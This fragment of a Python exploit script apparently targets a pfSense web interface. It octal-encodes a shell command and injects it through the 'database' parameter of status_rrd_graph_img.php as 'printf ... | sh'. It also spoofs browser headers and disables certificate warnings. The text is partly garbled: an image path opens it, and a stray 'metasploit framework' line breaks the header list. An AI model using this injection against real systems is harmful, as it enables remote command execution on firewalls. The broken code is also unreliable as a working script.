 payload = ""
# encode payload in octal
for char in command:
payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
metasploit framework
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
('Accept-Language', 'en-US,en;q=0.5'),
('Referer',login_url),
('Connection', 'close'),
('Upgrade-Insecure-Requests', '1'),
('Content-Type', 'application/x-www-form-urlencoded')
]
# probably not necessary but did it anyways
headers = collections.OrderedDict(headers)
# Disable insecure https connection warning
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
client = requests.session()